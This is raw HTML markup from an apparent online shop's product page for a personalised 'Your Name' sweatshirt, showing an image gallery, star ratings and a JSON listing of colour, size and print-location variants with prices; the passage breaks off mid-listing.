            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2032/30592218_0-66.jpg"
                     data-fancybox="gallery"
                     data-media-id="2032"
                     data-variants="2540"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2041/conversions/30592218_0-67-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2041/30592218_0-67.jpg"
                     data-fancybox="gallery"
                     data-media-id="2041"
                     data-variants="2537"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2044/conversions/1161756_1-51-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2044/1161756_1-51.jpg"
                     data-fancybox="gallery"
                     data-media-id="2044"
                     data-variants="2533"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2047/conversions/1161756_1-52-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2047/1161756_1-52.jpg"
                     data-fancybox="gallery"
                     data-media-id="2047"
                     data-variants="2527"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2054/conversions/1161756_1-53-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2054/1161756_1-53.jpg"
                     data-fancybox="gallery"
                     data-media-id="2054"
                     data-variants="2531"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2057/conversions/1161756_1-54-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2057/1161756_1-54.jpg"
                     data-fancybox="gallery"
                     data-media-id="2057"
                     data-variants="2530"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2065/conversions/1161756_1-55-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2065/1161756_1-55.jpg"
                     data-fancybox="gallery"
                     data-media-id="2065"
                     data-variants="2526"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2069/conversions/1161756_1-56-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2069/1161756_1-56.jpg"
                     data-fancybox="gallery"
                     data-media-id="2069"
                     data-variants="2528"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2074/conversions/1161756_1-57-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2074/1161756_1-57.jpg"
                     data-fancybox="gallery"
                     data-media-id="2074"
                     data-variants="2532"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2076/conversions/1161756_1-58-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/yournameshop.com/media/2076/1161756_1-58.jpg"
                     data-fancybox="gallery"
                     data-media-id="2076"
                     data-variants="2529"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Your Name Sweatshirts - your name Sweatshirt TP2507
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYK